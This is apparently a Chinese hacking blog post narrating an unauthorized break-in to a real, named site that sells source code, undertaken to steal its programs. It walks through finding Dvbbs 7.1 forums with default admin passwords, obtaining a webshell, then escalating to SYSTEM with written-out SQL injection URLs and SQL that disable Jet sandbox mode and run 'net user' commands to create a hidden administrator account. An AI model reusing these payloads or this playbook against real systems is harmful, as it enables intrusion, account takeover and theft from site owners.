|

最近想做几个垃圾站玩玩。可手上又没有啥好程序。郁闷。

那些网上免费的程序又没多少好玩意。

百度看看网上谁卖程序。方便的话,搞几个下来玩玩好了。

一:小碰头:

百度上找了一会, http://www.200ym.cn/

看到这个站上有几个我喜欢的程序。

咋办?试试看吧。

当时一看这站,哪像个出售源码程序的站。这么丑。用的啥系统我想大家不说我说也知道了吧。

当然,人家手上既然有这么多源码,想必也是通过自己的入侵手段搞来的。

那他的主站我就不看了。



随便在一个url上添加个单引号出现了这个。加了防注入了. 随便在一个url上添加个单引号出现了这个。加了防注入了.

算了。不错主站入手了。

拿出我们最喜欢的东西吧。



http://www.seologs.com/ip-domains.html (http://www.114best.com/ip)

查到同一服务器上有这些站。

大家看到了什么?

对,论坛。而且是动网7.1的。

不是吧?这么简单就可以搞到一个webshell了?还卖源码呢.唉。



动网默认的密码就进去了。

咱们登陆后台拿webshell吧。

Dvbbs7.1首先考虑后台导出模板然后备份拿webshell.





然后就导出了。问题也就来了。

去看看备份数据库那里能否备份。是可以备份的。

导出模板不可以。上传文件总还是会允许的吧?



结果无论我上传什么类型的文件。无论我怎么伪造文件。都显示这个。难怪管理员会这么放

心的把密码设为默认的。我想大概是方便购买的人查看吧。

想了想。要是这样的话?

那不会所有的2级网站都是这样吧?

我是个不服输的人。大不了一个一个试。不就53个网站么?

经历了“无数”的数据库只读,无写入权限等问题。几乎所有的2级都是这样。看来管理员还是挺有意识。尴尬了。怎么办?不会就这么放弃吧。

二:峰回路转。

我没有放弃。接着又找到一动网7.1默认密码。



http://haoteacher.200ym.cn/BBS/

终于叹了口气。搞了大半天终于拿到了一个webshell..



提权吧。

无ws

无任何第3方可以直接利用软件。

……Aspx的马马运行不了(其实服务器是支持.net的)。



跳转的d:/web/ 跳转不了……

唉。提权无望啊。

又不知道其他目录的名称。社工了好几个,都不能跳转。

想了想,同级目录会不会允许跳转呢?带着侥幸的心理尝试了下。

大家会说了,根本就不知道其他的网站目录

其实要想知道一个同级目录也不难。刚刚咱们不是还有个动网默认密码的没搞下来么?



大家有没想到什么?动网后台在数据处理的系统信息检测可以看到网站的路径的。呵呵。对了。(其实还有的其他几个站点可以通过aspcheck.asp来得知的。)



哈哈。跳转成功。但也就只能跳这个三级目录。不过不要紧。

舒服的东西在下面呢。

习惯性的看了下数据库连接文件。

strconn = "driver={sql server};server=(local);uid=xxx;pwd=xxx;database=xxx"

呵呵。是个SQL的数据库。

试试是否可以上传文件到这个站。

唉。权限还是不够啊。



那就用SQLtool直接连接吧。我晕。

好了。成功构造出来了。接着就是沙盒模式提权了。



http://haoteacher.200ym.cn/Manage/Include/sql.asp?id=1;EXEC%20master.dbo.xp_regwrite%20'HKEY_LOCAL_MACHINE','SoftWare\Microsoft\Jet\4.0\Engines','SandBoxMode','REG_DWORD',0;--

http://haoteacher.200ym.cn/Manage/Include/sql.asp?id=1;Select*From OpenRowSet('Microsoft.Jet.OLEDB.4.0',';Database=c:\windows\system32\ias\ias.mdb','select shell("net user aloner$ aloner /add")');--

http://haoteacher.200ym.cn/Manage/Include/sql.asp?id=1;Select*From OpenRowSet('Microsoft.Jet.OLEDB.4.0',';Database=c:\windows\system32\ias\ias.mdb','select shell("net localgroup administrators aloner$ /add")');--

返回正常。说明成功了。



或者用HDSI 执行下面这些SQL命令。

EXEC master.dbo.xp_regwrite 'HKEY_LOCAL_MACHINE','SoftWare\Microsoft\Jet\4.0\Engines','SandBoxMode','REG_DWORD',0

Select * From OpenRowSet('Microsoft.Jet.OLEDB.4.0',';Database=c:\windows\system32\ias\ias.mdb','select shell("net user aloner aloner /add")');

Select * From OpenRowSet('Microsoft.Jet.OLEDB.4.0',';Database=c:\windows\system32\ias\ias.mdb','select shell("net localgroup administrators aloner /add")');



至此,总算搞到system权限。顺便搞了几个程序。

总结一下:

这次入侵没什么技术性。

咱们渗透一个站点的时候,最重要的是不断的尝试+思路。

这次渗透主要还是大胆的实验和假设加上管理员的疏忽吧。演示站点的权限没有设置好。

|